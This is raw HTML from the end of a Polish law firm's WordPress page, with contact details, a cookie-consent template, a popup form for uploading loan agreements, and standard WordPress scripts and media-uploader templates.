<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://aclegal.pl/spory">Spory z bankami</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2497"><a href="https://aclegal.pl/spory-z-bankami/">PLN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2498"><a href="https://aclegal.pl/spory-z-bankami/">CHF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://aclegal.pl/#kontakt">Kontakt</a></li>
</ul>
</div>
			<!-- end List Menu -->		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b99c345 e-con-full e-flex e-con e-child" data-id="b99c345" data-element_type="container">
				<div class="elementor-element elementor-element-adde574 elementor-widget elementor-widget-heading" data-id="adde574" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kontakt</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6777353 elementor-widget elementor-widget-text-editor" data-id="6777353" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><b>Cichocki Kancelaria Adwokacka</b><br /></strong>Kamienica Roeslera i Hurtiga<br />ul. Krakowskie Przedmieście 79<br />00 – 079 Warszawa</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0d2a1a3 elementor-widget elementor-widget-text-editor" data-id="0d2a1a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Telefon:</strong> <span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:+48221228383">+48 /22/ 122 83 83</a></span><br /><strong>E-mail:</strong> <span style="color: #ffffff;"><a style="color: #ffffff;" href="/cdn-cgi/l/email-protection#7f1e1c131a181e133f1e1c131a181e13510f13"><span class="__cf_email__" data-cfemail="4c2d2f20292b2d200c2d2f20292b2d20623c20">[email&#160;protected]</span></a></span><br /><strong>Godziny otwarcia:</strong> Pn – Pt: 9:00 – 17:30</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5855233 e-con-full e-flex e-con e-child" data-id="5855233" data-element_type="container">
				<div class="elementor-element elementor-element-c56eea0 elementor-view-default elementor-widget elementor-widget-icon" data-id="c56eea0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/profile.php?id=100028020413351">
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 11.9963C23.9999 9.70335 23.3426 7.45844 22.1057 5.52743C20.8689 3.59643 19.1044 2.06023 17.0213 1.10077C14.9381 0.1413 12.6236 -0.201239 10.3517 0.113717C8.07984 0.428674 5.94584 1.38793 4.20245 2.87788C2.45906 4.36783 1.17931 6.32607 0.514748 8.52066C-0.14981 10.7153 -0.171331 13.0543 0.452734 15.2607C1.0768 17.4672 2.3203 19.4486 4.03598 20.9704C5.75167 22.4921 7.86765 23.4905 10.1333 23.8472V15.4709H7.08089V11.9963H10.128V9.35172C10.128 6.34635 11.92 4.6846 14.6613 4.6846C15.5613 4.69719 16.4591 4.7756 17.3476 4.9192V7.87125H15.8347C14.3431 7.87125 13.8791 8.79721 13.8791 9.7445V11.9963H17.2071L16.6738 15.4638H13.8756V23.8472C16.6979 23.3999 19.2682 21.9608 21.124 19.7884C22.9799 17.6161 23.9997 14.8531 24 11.9963Z" fill="white"></path><path d="M16.6702 15.4708L17.2035 12.0034H13.8755V9.74447C13.8755 8.79718 14.3395 7.87122 15.8311 7.87122H17.344V4.91917C16.4555 4.77557 15.5577 4.69716 14.6577 4.68457C11.9164 4.68457 10.1244 6.34632 10.1244 9.35169V11.9963H7.08084V15.4708H10.128V23.8542C11.3708 24.0485 12.6362 24.0485 13.8791 23.8542V15.4708H16.6702Z" fill="#BB4430"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5cece30 elementor-view-default elementor-widget elementor-widget-icon" data-id="5cece30" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.linkedin.com/in/artur-cichocki-09b20324/">
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="white"></path><path d="M12.9277 10.3642C13.125 10.142 13.2832 9.91624 13.4894 9.72602C13.782 9.44082 14.1283 9.21663 14.5083 9.06648C14.8883 8.91632 15.2943 8.84319 15.7028 8.85135C16.1735 8.84323 16.6431 8.90007 17.0983 9.02024C18.1401 9.32246 18.7445 10.0389 19.0343 11.0558C19.2264 11.8178 19.3131 12.6026 19.2921 13.3882C19.2921 15.0469 19.2921 16.7038 19.2921 18.366C19.2921 18.5207 19.2494 18.5616 19.0966 18.5598C18.2409 18.5527 17.3869 18.5527 16.5348 18.5598C16.3837 18.5598 16.357 18.5153 16.357 18.382C16.357 16.8045 16.357 15.227 16.357 13.6496C16.3659 13.2533 16.3192 12.8578 16.2183 12.4745C16.0139 11.7633 15.5072 11.4078 14.7659 11.4451C13.7543 11.4985 13.2263 12.0016 13.0983 13.0309C13.0669 13.2762 13.0515 13.5232 13.0521 13.7705C13.0521 15.3047 13.0521 16.8389 13.0521 18.3731C13.0521 18.526 13.013 18.5705 12.8565 18.5687C11.9979 18.5687 11.1374 18.5687 10.277 18.5687C10.1383 18.5687 10.0992 18.5331 10.0992 18.3909C10.0992 15.3545 10.0992 12.3174 10.0992 9.27979C10.0992 9.12868 10.1472 9.10201 10.2894 9.10201C11.1072 9.10912 11.9244 9.10912 12.741 9.10201C12.8903 9.10201 12.9294 9.15001 12.9188 9.29224C12.9223 9.63713 12.9277 9.99979 12.9277 10.3642Z" fill="#BB4430"></path><path d="M8.2486 13.8347C8.2486 15.3369 8.2486 16.8391 8.2486 18.3414C8.2486 18.5085 8.20771 18.56 8.03527 18.5582C7.18015 18.5476 6.32683 18.5582 5.47349 18.5582C5.3366 18.5582 5.29572 18.5245 5.29572 18.3805C5.29572 15.3369 5.29572 12.2945 5.29572 9.25336C5.29572 9.12714 5.32771 9.07558 5.46105 9.08447C6.32683 9.08447 7.1926 9.08447 8.05838 9.08447C8.22549 9.08447 8.24682 9.14669 8.24682 9.29069C8.24564 10.8054 8.24623 12.32 8.2486 13.8347Z" fill="#BB4430"></path><path d="M8.4834 6.071C8.48516 6.40872 8.38657 6.73936 8.20015 7.02097C8.01373 7.30258 7.74787 7.52248 7.4363 7.65278C7.12472 7.78307 6.78147 7.8179 6.45008 7.75284C6.11868 7.68777 5.81406 7.52575 5.57488 7.28732C5.3357 7.04889 5.17272 6.74479 5.10662 6.4136C5.04051 6.08241 5.07426 5.73904 5.20358 5.42706C5.3329 5.11508 5.55197 4.84853 5.833 4.66122C6.11402 4.47392 6.44434 4.3743 6.78206 4.375C7.23165 4.37732 7.66224 4.55659 7.98064 4.87399C8.29905 5.1914 8.47967 5.62143 8.4834 6.071Z" fill="#BB4430"></path></svg>			</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"> </div><div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Polityka plików cookkie</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Używamy plików cookie, aby poprawić jakość przeglądania, wyświetlać reklamy lub treści dostosowane do indywidualnych potrzeb użytkowników oraz analizować ruch na stronie. Kliknięcie przycisku „Akceptuj wszystkie” oznacza zgodę na wykorzystywanie przez nas plików cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">  <button class="cky-btn cky-btn-reject" aria-label="Odrzuć" data-cky-tag="reject-button" style="color:#BB4430;background-color:transparent;border-color:#BB4430">Odrzuć</button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#BB4430;border-color:#BB4430">Akceptuj wszystko</button>  </div></div></div></div></div><div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Dostosuj preferencje dotyczące zgody</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Używamy plików cookie, aby pomóc użytkownikom w sprawnej nawigacji i wykonywaniu określonych funkcji. Szczegółowe informacje na temat wszystkich plików cookie odpowiadających poszczególnym kategoriom zgody znajdują się poniżej.</p><p>Pliki cookie sklasyfikowane jako „niezbędne” są przechowywane w przeglądarce użytkownika, ponieważ są niezbędne do włączenia podstawowych funkcji witryny.</p><p>Korzystamy również z plików cookie innych firm, które pomagają nam analizować sposób korzystania ze strony przez użytkowników, a także przechowywać preferencje użytkownika oraz dostarczać mu istotnych dla niego treści i reklam. Tego typu pliki cookie będą przechowywane w przeglądarce tylko za uprzednią zgodą użytkownika.</p><p>Można włączyć lub wyłączyć niektóre lub wszystkie te pliki cookie, ale wyłączenie niektórych z nich może wpłynąć na jakość przeglądania.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="niezbędny" data-cky-tag="detail-category-title" style="color:#212121">niezbędny</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Niezbędne pliki cookie mają kluczowe znaczenie dla podstawowych funkcji witryny i witryna nie będzie działać w zamierzony sposób bez nich. Te pliki cookie nie przechowują żadnych danych umożliwiających identyfikację osoby.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funkcjonalny" data-cky-tag="detail-category-title" style="color:#212121">Funkcjonalny</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Funkcjonalne pliki cookie pomagają wykonywać pewne funkcje, takie jak udostępnianie zawartości witryny na platformach mediów społecznościowych, zbieranie informacji zwrotnych i inne funkcje stron trzecich.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analityka" data-cky-tag="detail-category-title" style="color:#212121">Analityka</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analityczne pliki cookie służą do zrozumienia, w jaki sposób użytkownicy wchodzą w interakcję z witryną. Te pliki cookie pomagają dostarczać informacje o metrykach liczby odwiedzających, współczynniku odrzuceń, źródle ruchu itp.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Występ" data-cky-tag="detail-category-title" style="color:#212121">Występ</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Wydajnościowe pliki cookie służą do zrozumienia i analizy kluczowych wskaźników wydajności witryny, co pomaga zapewnić lepsze wrażenia użytkownika dla odwiedzających.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Reklama" data-cky-tag="detail-category-title" style="color:#212121">Reklama</button><span class="cky-always-active">Zawsze aktywne</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Reklamowe pliki cookie służą do dostarczania użytkownikom spersonalizowanych reklam w oparciu o strony, które odwiedzili wcześniej, oraz do analizowania skuteczności kampanii reklamowej.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Brak plików cookie do wyświetlenia.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć" data-cky-tag="detail-reject-button" style="color:#BB4430;background-color:transparent;border-color:#BB4430"> Odrzuć </button> <button class="cky-btn cky-btn-preferences" aria-label="Zapisz moje preferencje" data-cky-tag="detail-save-button" style="color:#BB4430;background-color:transparent;border-color:#BB4430"> Zapisz moje preferencje </button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#BB4430;border-color:#BB4430"> Akceptuj wszystko </button> </div><div style="padding: 8px 24px;font-size: 12px;font-weight: 400;line-height: 20px;text-align: right;border-radius: 0 0 6px 6px;direction: ltr;justify-content: flex-end;align-items: center;background-color:#EDEDED;color:#293C5B" data-cky-tag="detail-powered-by"> Powered by <a target="_blank" rel="noopener" href="https://www.cookieyes.com/product/cookie-consent" style="margin-left: 5px;line-height: 0"><img src="/wp-content/plugins/cookie-law-info/lite/frontend/images/poweredbtcky.svg" alt="Cookieyes logo" style="width: 78px;height: 13px;margin: 0"></a> </div></div></div></div></script>		<div data-elementor-type="popup" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#banksy&quot;,&quot;classes&quot;:&quot;popup-select&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:3,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;times_period&quot;:&quot;session&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-840e440 e-flex e-con-boxed e-con e-parent" data-id="840e440" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-707953e elementor-widget elementor-widget-heading" data-id="707953e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Prześlij umowę kredytu<br>
do bezpłatnej analizy!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-167c974 elementor-button-align-center elementor-widget elementor-widget-form" data-id="167c974" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="3177"/>
			<input type="hidden" name="form_id" value="167c974"/>
			<input type="hidden" name="referer_title" value="Zespół - Cichocki" />

							<input type="hidden" name="queried_id" value="2232"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Imię" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Tel							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefon" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_86ed21d elementor-col-100 elementor-field-required">
												<label for="form-field-field_86ed21d" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[field_86ed21d]" id="form-field-field_86ed21d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="3" placeholder="Krótki opis zapytania" required="required" aria-required="true"></textarea>				</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_1a9823b elementor-col-100">
					Załącz pliki (opcjonalne):				</div>
								<div class="elementor-field-type-upload elementor-field-group elementor-column elementor-field-group-field_afbf8ac elementor-col-100">
												<label for="form-field-field_afbf8ac" class="elementor-field-label elementor-screen-only">
								Załącz plik							</label>
								<input type="file" name="form_fields[field_afbf8ac]" id="form-field-field_afbf8ac" class="elementor-field elementor-size-sm  elementor-upload-field" data-maxsize="25" data-maxsize-message="This file exceeds the maximum allowed size.">

						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_6ff8eb3 elementor-col-100">
					Dostępne formaty: jpg, pdf, doc, docx, png				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_check3 elementor-col-100">
												<label for="form-field-field_check3" class="elementor-field-label elementor-screen-only">
								Data processing							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="checkbox" value="Wyrażam zgodę na przetwarzanie moich danych osobowych zgodnie z &lt;a href=&quot;https://aclegal.pl/polityka-prywatnosci/&quot;&gt;Polityką Prywatności&lt;/a&gt;." id="form-field-field_check3-0" name="form_fields[field_check3]"> <label for="form-field-field_check3-0">Wyrażam zgodę na przetwarzanie moich danych osobowych zgodnie z <a href="https://aclegal.pl/polityka-prywatnosci/">Polityką Prywatności</a>.</label></span></div>				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-text elementor-col-100 elementor-field-required"><input type="hidden" name="php_start_time" value="1764832114.1437" /><input type="hidden" name="js_end_time" class="js_end_time" value="" /><input type="hidden" name="js_start_time" class="js_start_time" value="" /><div class="f12t"><input type="hidden" class="f12_timer" name="f12_multiple_submission_protection" value="$2y$10$QwXyyKk8GyyCvO/2iKVqz.hGZyab4ZucGYHTNjpm8pAj0POQ3BmQK"/></div><div class="f12-captcha template-1">
    <label for="c_c897b7a36ed323c45ccc">
					<div class="c-label">Captcha</div>
		
        <div class="c-header">
            <div class="c-input">
                <div class="c-data"><span class="captcha-calculation">8 - 5 = ?</span></div>

                <div class="" >
					                    <input class="f12c"
                           data-method="math"                            type="text" id="c_c897b7a36ed323c45ccc"
                           name="f12_captcha"
                           placeholder="?" value=""/>
                </div>
            </div>

            <div class="c-reload"><a href="javascript:void(0);" class="cf7 captcha-reload" title="Reload Captcha"><img style="margin-top:5px;" src="https://aclegal.pl/wp-content/plugins/captcha-for-contact-form-7/core/assets/reload-icon.png" alt="Reload" width="16" height="16" loading="lazy" fetchpriority="low"/></a></div>
        </div>

        <input type="hidden" id="hash_c_c897b7a36ed323c45ccc" name="f12_captcha_hash"
               value="$2y$10$7I83INlgobLRrVdp/DzIYeG2s/4hztvHIDw7DbLKZXSn7JrY5upsG"/>
    </label>
</div>
</div>				<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_3c9c451]" id="form-field-field_3c9c451" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit" id="form-send-button">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-plus-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm144 276c0 6.6-5.4 12-12 12h-92v92c0 6.6-5.4 12-12 12h-56c-6.6 0-12-5.4-12-12v-92h-92c-6.6 0-12-5.4-12-12v-56c0-6.6 5.4-12 12-12h92v-92c0-6.6 5.4-12 12-12h56c6.6 0 12 5.4 12 12v92h92c6.6 0 12 5.4 12 12v56z"></path></svg>																	</span>
																						<span class="elementor-button-text">Wyślij wiadomość</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script type='text/javascript' src="data:text/javascript,const%20lazyloadRunObserver%20%3D%20%28%29%20%3D%3E%20%7B%0A%09%09%09%09%09const%20lazyloadBackgrounds%20%3D%20document.querySelectorAll%28%20%60.e-con.e-parent%3Anot%28.e-lazyloaded%29%60%20%29%3B%0A%09%09%09%09%09const%20lazyloadBackgroundObserver%20%3D%20new%20IntersectionObserver%28%20%28%20entries%20%29%20%3D%3E%20%7B%0A%09%09%09%09%09%09entries.forEach%28%20%28%20entry%20%29%20%3D%3E%20%7B%0A%09%09%09%09%09%09%09if%20%28%20entry.isIntersecting%20%29%20%7B%0A%09%09%09%09%09%09%09%09let%20lazyloadBackground%20%3D%20entry.target%3B%0A%09%09%09%09%09%09%09%09if%28%20lazyloadBackground%20%29%20%7B%0A%09%09%09%09%09%09%09%09%09lazyloadBackground.classList.add%28%20%27e-lazyloaded%27%20%29%3B%0A%09%09%09%09%09%09%09%09%7D%0A%09%09%09%09%09%09%09%09lazyloadBackgroundObserver.unobserve%28%20entry.target%20%29%3B%0A%09%09%09%09%09%09%09%7D%0A%09%09%09%09%09%09%7D%29%3B%0A%09%09%09%09%09%7D%2C%20%7B%20rootMargin%3A%20%27200px%200px%20200px%200px%27%20%7D%20%29%3B%0A%09%09%09%09%09lazyloadBackgrounds.forEach%28%20%28%20lazyloadBackground%20%29%20%3D%3E%20%7B%0A%09%09%09%09%09%09lazyloadBackgroundObserver.observe%28%20lazyloadBackground%20%29%3B%0A%09%09%09%09%09%7D%20%29%3B%0A%09%09%09%09%7D%3B%0A%09%09%09%09const%20events%20%3D%20%5B%0A%09%09%09%09%09%27DOMContentLoaded%27%2C%0A%09%09%09%09%09%27elementor%2Flazyload%2Fobserve%27%2C%0A%09%09%09%09%5D%3B%0A%09%09%09%09events.forEach%28%20%28%20event%20%29%20%3D%3E%20%7B%0A%09%09%09%09%09document.addEventListener%28%20event%2C%20lazyloadRunObserver%20%29%3B%0A%09%09%09%09%7D%20%29%3B" defer></script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=696515448707483&ev=PageView&noscript=1&eid=6965154487074836da80c5a-4338-4183-b99f-c45323c4d6fc&cd%5Bpage_title%5D=Zesp%C3%B3%C5%82&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=2232&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=aclegal.pl%2Fzespol%2F&cd%5Buser_role%5D=guest" alt=""></noscript>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Działania</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Wybrane działania mediów		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Zamknij okienko				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Upuść tutaj pliki, aby je przesłać</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Upuść tutaj pliki, aby je przesłać</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Zamknij panel dodawania plików		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Upuść tutaj pliki, aby je przesłać</h2>
				<p class="upload-instructions drop-instructions">lub</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Wybierz pliki</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maksymalna wielkość dodawanych plików: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Sugerowane wymiary obrazu: {{data.suggestedWidth}} na {{data.suggestedHeight}} pikseli.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://aclegal.pl/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Widok listy			</span>
		</a>
		<a href="https://aclegal.pl/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Widok siatki			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Przesyłanie</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Ignoruj błędy</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
